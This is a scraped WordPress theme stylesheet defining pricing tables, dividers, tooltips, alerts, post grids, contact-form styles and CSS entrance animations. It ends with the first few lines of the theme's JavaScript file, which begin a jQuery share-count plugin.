	margin-bottom: 0px;
}
.pricing-table .pricing-column .title-box .icon {
	font-size: 18px;
	display: inline-block;
	margin-bottom:10px;
}
.pricing-table .pricing-column .title-box h2 {
	color: #fff;
	font-size: 20px;
	text-transform: uppercase;
	font-family:inherit;
	font-weight:600;
	margin:0;
	letter-spacing: 3px
}
.pricing-table .pricing-column .pricing-box {
	text-align: center;
	padding: 10px 5px 20px;
}

.pricing-table .pricing-column .pricing-box > div{
	margin-right:-25px;
}


.pricing-table .pricing-column .pricing-box .price {
	display: inline-block;
	font-size: 100px;
	font-weight: 300;
	color: #fff;
	padding: 0 0 0 10px;
	line-height: 100px;
	position: relative;
	
}
.pricing-table .pricing-column .pricing-box .dollor {
	position: absolute;
	left: 0;
	font-size: 22px;
	font-weight: 300;
	top: -25px;
	color: #eee
}
.pricing-table .pricing-column .pricing-box .price-info {
	font-size: 13px;
	color: #bbb;
	font-style: italic;
	text-align: center;
	margin-top: 20px
}
.pricing-table .pricing-column .pricing-box .month {
	position: relative;
	display: inline-block;
	bottom: -0px;
	font-size: 14px;
	font-weight: normal;
	color: #eee;
	left: 0px
}
.pricing-table .pricing-column .feature-list {
	list-style: none;
	padding: 0;
	margin: 0;
	background-color:#f6f6f6;
}
.pricing-table .pricing-column .feature-list li {
	display: block;
	padding: 20px 15px;
	text-align: center;
	list-style-type:none;
	border-bottom:1px solid #e8e8e8;
}
.pricing-table .pricing-column .pricing-signup {
	background-color: #f6f6f6;
	padding: 20px 10px;
	text-align: center;
	border-bottom:1px solid #e8e8e8;
}
.plan-comparison ul {
	list-style: none;
	margin: 0;
	padding: 0;
	border-right: 1px solid #d8d8d8;
	border-left: 1px solid #d8d8d8;
}
.plan-comparison ul li {
	padding: 10px 0;
	list-style-type: none;
	border-bottom: 1px dashed #ddd
}
.plan-comparison ul li:last-child { border-bottom: none }
.plan-free {
	color: white;
	padding: 35px 0;
	clear: both
}
.plan-free p {
	font-size: 16px;
	margin: 0 0 15px 0
}
.plan-free-title {
	font-weight: 500;
	font-size: 23px;
}


/*------------------------------------------------*/
/*  Dividers
/*------------------------------------------------*/
.hr {
	clear: both;
	border: 0;
	height: 2px;
	width: 100%;
	margin: 5px auto 25px;
	text-align:center;
	white-space:pre-wrap;
	overflow:hidden;
}

.hr.alignleft{
	text-align:left;
}

.hr.alignright{
	text-align:right;
}

.hr.hr-with-icon{
	height:20px;
}

.hr span:before ,
.hr span:after{
	content:"";
	position:relative;
	height:1px;
	width:50%;
	background-color:#dddddd;
	vertical-align:top;
	display:inline-block;
	top:0;
}

.hr.hr-border-dark span:before ,
.hr.hr-border-dark span:after{
	background-color:#666;
}

.box.scheme1 .hr span:before ,
.box.scheme1 .hr span:after{
	background-color:#aaa;
}

.box.scheme1 .hr span i{
	color:#ccc;
}

.hr.hr-with-icon span:before{
	margin-left:-10px;
	left:-13px;
	top:10px;
}

.hr.hr-with-icon span:after{
	margin-right:-10px;
	right:-13px;
	top:10px;
}

.hr span i{
	width:20px;
	height:20px;
	line-height:20px;
	text-align:center;
	color:#ccc;
}

.hr.hr-border-dark span i{
	color:#666;
}

.hr.double-border span:after ,
.hr.double-border span:before{
	height:2px;
}


.hr span{
	width:100%;
	display:inline-block;
	height:2px;
}

.hr.hr-with-icon span{
	height:20px;
}

.hr.border-small span{
	width:180px;
}
.hr.border-medium span{
	width:300px;
}
.hr.border-tiny span{
	width:60px;
}
/*------------------------------------------------*/
/* highlight
/*------------------------------------------------*/
.highlighted {
	display: inline-block;
	padding: 0px 2px;
	white-space: nowrap;
	vertical-align: baseline;
	font-weight: 600;
	color: #2996cc
}
.highlighted.style2 {
	background-color: #2996cc;
	padding: 0px 3px;
	color: #ffffff;
	font-weight:normal
}
/*------------------------------------------------*/
/*  clients
/*------------------------------------------------*/

.clients > div a { text-align:center }
.clients > div a, 
.clients > li a,
.clients-grid a {
	display: inline-block;
	max-width:100%;
}
.clients img, .clients-grid img {
	max-width: 100%;
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	opacity: 0.89;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	display: block;
	vertical-align: middle;
}

.clients > div:hover img, .clients-grid > div:hover  img {
	filter: grayscale(0%);
	-webkit-filter: grayscale(0%);
	-moz-filter: grayscale(0%);
	-ms-filter: grayscale(0%);
	-o-filter: grayscale(0%);
	opacity: 1
}

/*------------------------------------------------*/
/*  Latest posts
/*------------------------------------------------*/
.latest-posts {
	margin: 0;
	padding: 0;
	list-style: none
}
.latest-posts > li {
	list-style: none;
	clear: both;
	padding: 0 0px 40px;
}
.latest-posts > li:hover { }
.latest-posts > li:last-child {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0
}
.latest-posts > li .flexslider-container {
	width: 150px;
	max-width: 150px;
	height: auto;
	float: left;
}
.latest-posts > li .latest-posts-content { margin-left: 170px }
.latest-posts > li .latest-posts-content h5 {
	margin: 0px 0 5px;
	font-size: 16px;
	line-height: 20px;
	font-weight:400;
}
.latest-posts > li .latest-posts-content h5 a { color: #666 }
.latest-posts > li .latest-posts-content h5 a:hover { color: #2996cc }
.latest-posts > li .latest-posts-content .post-meta-data {
	margin: 0 0 13px;
}

.latest-posts > li .latest-posts-content p.excerpt { margin: 5px 0 0 }

.latest-posts.style2 > li .latest-posts-content { margin-left: 100px ;}

.latest-posts.style2 .date {
	width: 80px;
	height: 80px;
	text-align: center;
	border:2px solid #888;
	display: inline-block;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius: 50%;
	position: relative;
	margin-right: -10px;
	-webkit-backface-visibility: hidden;
	float:left;
}
.latest-posts.style2 .day {
	font-size: 33px;
	color: #666;
	font-weight: 300;
	position: absolute;
	right: 3px;
	width: 100%;
	bottom: 16px;
	text-align: center
}
.latest-posts.style2 .day
 {
	display: inline-block;
}
.latest-posts.style2 .day .th {
	position: absolute;
	font-size: 16px;
	line-height: 18px;
	top: -10px;
	right: 7px
}
.latest-posts.style2 .month
 {
	font-size: 13px;
	font-weight: 400;
	color: #999;
	text-transform: uppercase;
	letter-spacing: 1px;
	position: absolute;
	left: 0px;
	width: 100%;
	top: 10px
}

/*------------------------------------------------*/
/*  Tooltips
/*------------------------------------------------*/
.tooltips a {
  border-bottom:1px dotted #2996cc
  }
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 11px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;

}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}

/*------------------------------------------------*/
/* Alert */
/*------------------------------------------------*/


.alert{
	position: relative;
	display: block;
	font-weight:normal;
	text-align: center;
	padding: 15px 35px 15px 14px;
    margin-bottom: 20px;
     text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
    background-color: #fcf8e3;
    border: 1px solid #fbeed5;
    -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
	

}

.alert-block{
}

 .alert-block h4{
	color:#c4a80a;
}
	
.alert-success{
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}

 .alert-success h4{
	color:#88b12b;
}
	
.alert-error{
	color: #b94a48;
    background-color: #f2dede;
    border-color: #eed3d7;
}
	
.alert-error h4{
	color:#d25c5a;
}
	
.alert-info{
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}

 alert-info h4{
	color:#468bbf;
}

.alert-message p{
	margin:0;
	padding:0;
}


.alert span.close{
	display:block;
	padding:10px 15px;
	position: absolute;
	top:0;
	right: 0;
	cursor: pointer;
	opacity: 0.5;
}
.alert span.close:hover{
	opacity: 1;
}

/*------------------------------------------------*/
/*  Post items grid 
/*------------------------------------------------*/

.posts-carousel .flexslider{
	margin-bottom:20px
}
.posts-carousel p.excerpt{
	margin-bottom:0;
}

.post-meta h5 ,
.posts-carousel h5{
	font-size: 17px;
	line-height: 21px;
	margin-bottom: 5px;
	font-weight:400;
	letter-spacing:-0.5px
}

.posts-grid {
	opacity : 0;
}

.posts-grid .post-meta-data{
	margin-bottom:15px;
}


.posts-grid {
	list-style: none;
	padding: 0;
	width: 100%
}
.posts-grid > li {
	float: left;
	margin: 0 -1px 0 0px;
	list-style:none;

}
.posts-grid > li .inner-content {
	margin-bottom:40px;
}

.posts-grid.posts-grid-bg-grey > li .inner-content {
	margin-bottom:50px;
}

.posts-grid.posts-grid-bg-grey > li .inner-content {
	border-bottom:2px solid #e8e8e8;
	background-color: #f9f9f9;
}

.posts-grid.posts-grid-bg-stroke > li .inner-content {
	border:1px solid #e8e8e8;
	border-bottom:2px solid #e8e8e8;
}

.posts-grid.posts-grid-bg-white > li .inner-content {
	border-bottom:2px solid #e8e8e8;
	background-color: #ffffff;
}
.posts-grid.posts-grid-bg-white .post-grid-item-wrap .post-text-container,
.posts-grid.posts-grid-bg-grey .post-grid-item-wrap .post-text-container,
.posts-grid.posts-grid-bg-stroke .post-grid-item-wrap .post-text-container{
	padding:20px;
}

.post-grid-item-wrap {
	padding: 0!important;
	overflow: hidden;
	line-height:23px;
}

.post-grid-item-wrap .post-text-container{
	padding:20px 0 0;
}

.posts-grid.posts-grid-bg-grey .post-grid-item-wrap .post-text-container{
	padding:0;
}

.post-grid-item-wrap .post-text-container p{
	margin-bottom:0;
}

.post-grid-item-wrap .post-text-container .button{
	margin-top:15px;
}

.post-text-bottom{
	border-top:1px dashed #dddddd;
	padding:15px 30px 0;
	margin:25px -30px 0;
}
.post-text-bottom .post-date{
	color:#999;
}
.post-text-bottom .comments-info {
	float: right;
	font-size: 14px;
	padding-left: 15px;
	color:#999;
	display:inline-block
}
.post-text-bottom .comments-info i {
	margin-right:0px;
	display:inline-block;
	vertical-align:-2px
}
.post-text-bottom .comments-info:hover{
	color:#666;
}

/*------------------------------------------------*/
/* contact form 7
/*------------------------------------------------*/
.wpcf7-form input[type="text"],.wpcf7-form input[type="email"]{
	width: 100%;
	max-width: 100%;
	margin: 0;
}
.wpcf7-form-control-wrap {
	position: relative;
	overflow: hidden;
	margin-bottom: 15px
}

.wpcf7-form textarea {
	width: 100%;
	max-width: 100%;
	margin: 5px 0 0 0;
}
.wpcf7-form select {
	width: 100%;
	max-width: 100%;
	margin: 5px 0 0 0;
	padding: 8px;
}
.wpcf7-form input[type="checkbox"] { width: auto }
.wpcf7 form.wpcf7-form p {
	font-weight: 600;
	margin: 0 0 20px 0 !important;
}
.wpcf7-list-item-label { font-weight: normal }
.wpcf7-response-output { display: none }
.wpcf7-form .invalid { color: #bf1515 !important }
.wpcf7-not-valid { border: 1px solid #bf1515 !important }
.wpcf7 span.wpcf7-not-valid-tip { display: none }
div.wpcf7-response-output {
	margin: 0px !important;
	padding: 5px 10px !important;
}
div.wpcf7-mail-sent-ok, div.wpcf7-mail-sent-ng, div.wpcf7-spam-blocked, div.wpcf7-validation-errors {
	position: relative;
	border: 1px solid #ddd !important;
	display: block;
	background-image: linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
	background-image: -o-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
	background-image: -moz-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
	background-image: -webkit-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
	background-image: -ms-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
	background-color: #F7F7F7;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 1px 0px rgba(180, 180, 180, 0.1);
	-moz-box-shadow: 0px 1px 1px 0px rgba(180, 180, 180, 0.1);
	box-shadow: 0px 1px 1px 0px rgba(180, 180, 180, 0.1);
	font-weight: bold;
	padding: 10px 40px !important;
	text-align: center;
	margin-bottom: 20px;
}
div.wpcf7-mail-sent-ok {
	background-image: linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
	background-image: -o-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
	background-image: -moz-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
	background-image: -webkit-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
	background-image: -ms-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
	background-color: #e9f2d2;
	border-color: #c0da66 !important;
	color: #88b12b;
}
div.wpcf7-mail-sent-ng {
	background-image: linear-gradient(bottom, #ffe9e9 0%, #FFFFFF 100%);
	background-image: -o-linear-gradient(bottom, #ffe9e9 0%, #FFFFFF 100%);
	background-image: -moz-linear-gradient(bottom, #ffe9e9 0%, #FFFFFF 100%);
	background-image: -webkit-linear-gradient(bottom, #ffe9e9 0%, #FFFFFF 100%);
	background-image: -ms-linear-gradient(bottom, #ffe9e9 0%, #FFFFFF 100%);
	background-color: #ffe9e9;
	border-color: #e99f9f !important;
	color: #d25c5a;
}
div.wpcf7-spam-blocked {
	background-image: linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-image: -o-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-image: -moz-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-image: -webkit-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-image: -ms-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-color: #fbf6e3;
	border-color: #efd877 !important;
	color: #c4a80a;
}
div.wpcf7-validation-errors {
	background-image: linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-image: -o-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-image: -moz-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-image: -webkit-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-image: -ms-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-color: #fbf6e3;
	border-color: #efd877 !important;
	color: #c4a80a;
}

/*------------------------------------------------*/
/* Fancy  contact form and comment form
/*------------------------------------------------*/
.contact-form input[type="text"],.contact-form input[type="email"] , .contact-form textarea , .comment-form input[type="text"],.comment-form input[type="email"] , .comment-form textarea{
	width:100%;
	max-width:100%
}


.contact-form input[type="text"].error , .contact-form input[type="email"].error , .contact-form textarea.error {
	border:1px solid #e99f9f!important;
}
.contact-form input[type="text"].valid , .contact-form input[type="email"].valid , .contact-form textarea.valid {
	border:1px solid #c0da66!important;
}
.contact-form .control-wrap .icon , .comment-form .control-wrap .icon {
	position: absolute;
	width: 45px;
	height:39px;
	text-align: center;
	text-align: center;
	line-height: 38px;
	left: 1px;
	top: 2px!important;
	z-index: 12;
	margin: 0!important;
    -moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius: 4px;
	border-top-left-radius: 4px;
	-moz-border-radius-bottomleft: 4px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
	display:none;
	font-size:16px;
}

/* Disable icons for contact form */
.contact-form.field-icons-yes input[type="text"],.contact-form.field-icons-yes input[type="email"], .comment-form input[type="text"],.comment-form input[type="email"]{
	padding-left:45px;
}
.contact-form.field-icons-yes .control-wrap .icon ,.comment-form .control-wrap .icon {
	display:inline-block 
	}
.contact-form .control-wrap , .comment-form .control-wrap { position:relative; margin-bottom:20px; }
.contact-form .row-fluid, .comment-form .row-fluid { margin: 0 -10px!important }
.comment-form .row-fluid { margin-bottom: 0px!important }
.contact-form .row-fluid [class*="span"], .comment-form .row-fluid [class*="span"] { padding: 0 10px!important }

/*------------------------------------------------*/
/*  Revolution slider
/*------------------------------------------------*/
.tp-leftarrow.large, .tp-leftarrow.default, .tp-rightarrow.large, .tp-rightarrow.default {
	font-family: 'durus';
	display: block;
	text-decoration: none;
	color: #555;
	position: absolute;
	width: 40px;
	text-align: center;
	height: 40px;
	line-height: 40px;
	font-size: 20px;
	top: 50%;
	margin: -20px 0 0;
	background: #fff;
	visibility: hidden;
	z-index: 10000;
	left: 0px;
}
.tp-leftarrow.large:hover, .tp-leftarrow.default:hover, .tp-rightarrow.large:hover, .tp-rightarrow.default:hover { color: #666; }
.tp-rightarrow.large, .tp-rightarrow.default {
	left: auto;
	right: 0
}
.tp-leftarrow.large::before, .tp-leftarrow.default::before, .tp-rightarrow.large::before, .tp-rightarrow.default::before {
	visibility: visible;
	display: block;
	position: absolute;
	z-index: 100;
	background:#fff;
	opacity:1;
	top: 0;
	left: 0!important;
	right: 0!important;
	bottom: 0;
	text-align: center;
}
.tp-rightarrow.large::before, .tp-rightarrow.default::before
{
	-moz-border-top-left-radius:4px;
	-moz-border-bottom-left-radius:4px;
	-webkit-border-top-left-radius:4px;
	-webkit-border-bottom-left-radius:4px;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px;
}
.tp-leftarrow.large::before, .tp-leftarrow.default::before
 {
	-moz-border-top-right-radius:4px;
	-moz-border-bottom-right-radius:4px;
	-webkit-border-top-right-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	border-top-right-radius:4px;
	border-bottom-right-radius:4px;
}
.tp-leftarrow.large:hover::before, .tp-leftarrow.default:hover::before, .tp-rightarrow.large:hover::before, .tp-rightarrow.default:hover::before{
	opacity:0.92;
}
.tp-leftarrow.large::before, .tp-leftarrow.default::before {
	content: "\e001";
	text-indent: -4px;
}
.tp-rightarrow.large::before, .tp-rightarrow.default::before { content: "\e000";text-indent: 2px; }

.tp-bullets.simplebullets.round .bullet {
	cursor: pointer;
	background: #ddd!important;
	background:rgba(255,255,255,0.8)!important;
	width: 10px!important;
	height: 10px!important;
	margin: 0 5px!important;
	position: relative;
	float: left;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	border: 1px solid transparent;
	vertical-align: middle
}
.tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.navbar .bullet:hover, .tp-bullets.simplebullets.navbar .bullet.selected {
	background: #ffffff!important;
}


/*------------------------------------------------*/
/*  Counter numbers
/*------------------------------------------------*/
.counter-title {
	padding: 0 5px;
}
.counter-box{
	text-align:center;
}
.counter-title > span {
	font-size: 57px;
	clear: both;
	line-height: 65px;
	color:#444;
}

.counter-box .brad-icon{
	font-size:38px;
	margin-bottom:10px;
}
.counter-title p {
	margin: 5px 0 0 5px;
	font-size:15px;
	line-height:22px;
 }

/*------------------------------------------------*/
/* animated boxes
/*------------------------------------------------*/

.animate-when-visible{
	opacity: 0;
}

.animate-when-visible.portfolio-items .portfolio-item > .inner-content {
	opacity:0;
}

.no-js .animate-when-visible ,
.no-cssanimations .animate-when-visible ,
.animate-when-visible.portfolio-items ,
.no-cssanimations .animate-when-visible.portfolio-items .portfolio-item > .inner-content,
.no-js .animate-when-visible.portfolio-items .portfolio-item > .inner-content {
	opacity:1!important;
}



.fadeIn.start-animation {
	-webkit-animation: fadeIn 0.65s ease forwards;
	-moz-animation: fadeIn 0.65s ease forwards;
	animation: fadeIn 0.65s ease forwards;
}

@-webkit-keyframes fadeIn {
	to { opacity: 1; }
}

@-moz-keyframes fadeIn {
	to { opacity: 1; }
}

@keyframes fadeIn {
	to { opacity: 1; }
}


.fadeInTop.start-animation {
	-webkit-transform: translateY(20px);
	-moz-transform:translateY(20px);
	transform:translateY(20px);
	-webkit-animation: fadeInTop 0.65s ease forwards;
	-moz-animation: fadeInTop 0.65s ease forwards;
	animation: fadeInTop 0.65s ease forwards;
}


@-webkit-keyframes fadeInTop {
	100% {
		-webkit-transform: translateY(0);
	     opacity: 1;
	}
}

@-moz-keyframes fadeInTop {
	100% {
		-moz-transform: translateY(0);
		opacity: 1;
	}
}

@keyframes fadeInTop {
	100% {
		transform: translateY(0);
		opacity: 1;
	}
}



.fadeInBottom.start-animation {
	-webkit-transform: translateY(-20px);
	-moz-transform: translateY(-20px);
	transform: translateY(-20px);
	-webkit-animation: fadeInBottom  0.65s ease forwards;
	-moz-animation: fadeInBottom  0.65s ease forwards;
	-o-animation: fadeInBottom  0.65s ease forwards;
	animation: fadeInBottom 0.65s ease forwards;
}


@-webkit-keyframes fadeInBottom {
	
	100% {
 		-webkit-transform: translateY(0);
		opacity: 1;
	}
}

@-moz-keyframes fadeInBottom {

	100% {
		-moz-transform: translateY(0);
		opacity: 1;
	}
}


@keyframes fadeInBottom {

	100% {
		transform: translateY(0);
		opacity: 1;
	}
}


.fadeInLeft.start-animation {
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	transform: translateX(-20px);
	-webkit-animation: fadeInLeft  0.65s ease forwards;
	-moz-animation: fadeInLeft  0.65s ease forwards;
	-o-animation: fadeInLeft  0.65s ease forwards;
	animation: fadeInLeft  0.65s ease forwards;
}

@-webkit-keyframes fadeInLeft {
	
	100% {
		-webkit-transform: translateX(0);
		opacity:1;
	}
}

@-moz-keyframes fadeInLeft {
	
	100% {
		-moz-transform: translateX(0);
		opacity:1
	}
}


@keyframes fadeInLeft {
	100% {
		transform: translateX(0);
		opacity:1;
	}
}




.fadeInRight.start-animation {
	-webkit-transform: translateX(20px);
	-moz-transform: translateX(20px);
	transform: translateX(20px);
	-webkit-animation: fadeInRight  0.65s ease forwards;
	-moz-animation: fadeInRight  0.65s ease forwards;
	-o-animation: fadeInRight 0.65s ease forwards;
	animation: fadeInRight 0.65s ease forwards;
}


@-webkit-keyframes fadeInRight {
	100% {
		-webkit-transform: translateX(0);
		opacity: 1;
	}
}

@-moz-keyframes fadeInRight {
	100% {
		-moz-transform: translateX(0);
		opacity: 1;
	}
}

@keyframes fadeInRight {
	100% {
		transform: translateX(0);
	    opacity: 1;
	}
}


.fadeInTopBig.start-animation {
	-webkit-transform: translateY(200px);
	-moz-transform:translateY(200px);
	transform:translateY(200px);
	-webkit-animation: fadeInTop 1s ease forwards;
	-moz-animation: fadeInTop 1s ease forwards;
	animation: fadeInTopBig 1s ease forwards;
}


.fadeInBottomBig.start-animation {
	-webkit-transform: translateY(-200px);
	-moz-transform:translateY(-200px);
	transform:translateY(-200px);
	-webkit-animation: fadeInBottom 1s ease forwards;
	-moz-animation: fadeInBottom 1s ease forwards;
	animation: fadeInBottom 1s ease forwards;
}

.fadeInLeftBig.start-animation {
	-webkit-transform: translateX(-200px);
	-moz-transform: translateX(-200px);
	transform: translateX(-200px);
	-webkit-animation: fadeInLeft 1s ease forwards;
	-moz-animation: fadeInLeft 1s ease forwards;
	   animation: fadeInLeft 1s ease forwards;
}

.fadeInRightBig.start-animation {
	-webkit-transform: translateX(200px);
	-moz-transform: translateX(200px);
	transform: translateX(200px);
	-webkit-animation: fadeInRight 1s ease forwards;
	-moz-animation: fadeInRight 1s ease forwards;
	animation: fadeInRight 1s ease forwards;
}

.animate-when-visible[data-animation-effect="appearFromCenter"] > li{
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.appearFromCenter.start-animation {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scale(0.5);
	-moz-transform: scale(0.5);
	transform: scale(0.5);
	-webkit-animation: popUp .6s ease-in forwards;
	-moz-animation: popUp .6s ease-in forwards;
	animation: popUp .6s ease-in forwards;
}

.no-js .appearFromCenter,
.no-cssanimation .appearFromCenter{
	-webkit-transform: scale(1)!important;
	-moz-transform: scale(1)!important;
	transform: scale(1)!important;
}

@-webkit-keyframes popUp {
	70% { -webkit-transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; }
	100% { -webkit-transform: scale(1); opacity: 1; }
}

@-moz-keyframes popUp {
	70% { -moz-transform: scale(1.1); opacity: .8; -moz-animation-timing-function: ease-out; }
	100% { -moz-transform: scale(1); opacity: 1; }
}

@keyframes popUp {
	70% { transform: scale(1.1); opacity: .8; animation-timing-function: ease-out; }
	100% { transform: scale(1); opacity: 1; }
}

.animate-when-visible[data-animation-effect="fallPerspective"] > li {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.fallPerspective.start-animation {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
	-moz-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
	transform: translateZ(400px) translateY(300px) rotateX(-90deg);
	-webkit-animation: fallPerspective .8s ease-in-out forwards;
	-moz-animation: fallPerspective .8s ease-in-out forwards;
	animation: fallPerspective .8s ease-in-out forwards;
}

@-webkit-keyframes fallPerspective {
	100% { -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}

@-moz-keyframes fallPerspective {
	100% { -moz-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}

@keyframes fallPerspective {
	100% { transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}


.animate-when-visible[data-animation-effect="fly"] > li{
	-webkit-perspective: 600;
    -moz-perspective: 600;
     perspective: 600;
}


.fly.start-animation {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform:translateZ(300px) translateY(200px) rotateX(-70deg);
	-moz-transform:translateZ(300px) translateY(200px) rotateX(-70deg);
	transform:translateZ(300px) translateY(200px) rotateX(-70deg); 
    -webkit-animation: fly .8s ease-in-out forwards;
	-moz-animation: fly .8s ease-in-out forwards;
	animation: fly .8s ease-in-out forwards;
}
/*pop up animation*/
@-webkit-keyframes fly {
  100% { -webkit-transform:translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}
@-moz-keyframes fly{
  100% { -moz-transform:translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1;  }
}
@-o-keyframes fly {
  100% { -o-transform:translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}
@keyframes fly {
  100% { transform:translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1;  }
}

.animate-when-visible[data-animation-effect="flip"] > li {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.flip.start-animation {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-180deg);
	-moz-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
	-webkit-animation: helix .8s ease-in-out forwards;
	-moz-animation: helix .8s ease-in-out forwards;
	animation: helix .8s ease-in-out forwards;
}

@-webkit-keyframes helix {
	100% { -webkit-transform: rotateY(0deg); opacity: 1; }
}

@-moz-keyframes helix {
	100% { -moz-transform: rotateY(0deg); opacity: 1; }
}

@keyframes helix {
	100% { transform: rotateY(0deg); opacity: 1; }
}


/*-------------------------------------------------------*/
/* Box color Schem 1 */
/*-------------------------------------------------------*/
.box.border-top-radius-yes{
	-webkit-border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topleft:5px;
	-moz-border-radius-topright:5px;
	border-top-left-radius:5px;
	border-top-right-radius:5px;
}

.box.border-bottom-radius-yes{
	-webkit-border-bottom-left-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-radius-bottomleft:5px;
	-moz-border-radius-bottomright:5px;
	border-bottom-left-radius:5px;
	border-bottom-right-radius:5px;
}

.box.scheme1 h1,
.box.scheme1 h2,
.box.scheme1 h3,
.box.scheme1 h4,
.box.scheme1 h5,
.box.scheme1 h6{
	color:#ffffff;
	color:rgba(255,255,255,0.987);
}

.box.scheme1 a {
	color:#fff;
}

.box.scheme1 a:hover {
	color:#eeeeee;
}

.box.scheme1,
.box.scheme1 p {
	color:#eee;
	color:rgba(255,255,255,0.85)
}


.box.scheme1 strong{
	color:#fff;
}
.box.scheme1 .counter-title > span {
	color:#fff;
}

/*-------------------------------------------------------*/
/* Gallery Images */
/*-------------------------------------------------------*/

.brad-gallery{
	list-style:none;
	margin:0;
	padding:0;
}

.brad-gallery > li {
	list-style-type:none;
}

.brad-gallery > li > div{
	width:100%;
	position:relative;
}

.brad-gallery > li img{
	display:block;
	max-width:100%;
	width:100%;
	border:1px solid #e8e8e8;
}

--- FILE ---
content_type: text/javascript
request_url: https://tri-techinc.com/wp-content/themes/Durus/js/main.js?ver=1.0
body_size: 46427
content:
(function($){
    'use strict';

// Simple sharedcount Jquery Plugin	
jQuery.sharedCount = function(url, fn) {
     url = encodeURIComponent(url || location.href);
     var arg = {
